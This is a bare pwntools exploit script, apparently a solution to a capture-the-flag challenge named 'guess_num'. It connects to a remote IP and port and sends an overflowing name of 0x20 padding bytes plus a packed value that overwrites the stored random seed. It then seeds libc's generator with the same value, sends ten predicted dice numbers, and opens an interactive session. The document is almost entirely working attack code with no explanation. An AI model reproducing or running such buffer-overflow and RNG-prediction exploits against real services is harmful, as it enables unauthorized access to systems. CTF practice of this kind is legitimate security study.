 from pwn import *
from ctypes import *

io = remote('111.198.29.45', 52209)
# io = process('./guess_num')

#elf = ELF('./guess_num')
#libc = elf.libc

libc = cdll.LoadLibrary("/lib/i386-linux-gnu/libc.so.6")
payload = "a" * 0x20 + p64(1)
io.recvuntil('your name:')
io.sendline(payload)
libc.srand(1)
for i in range(10):
    num = str(libc.rand()%6+1)
    io.recvuntil('number:')
    io.sendline(num)

io.interactive()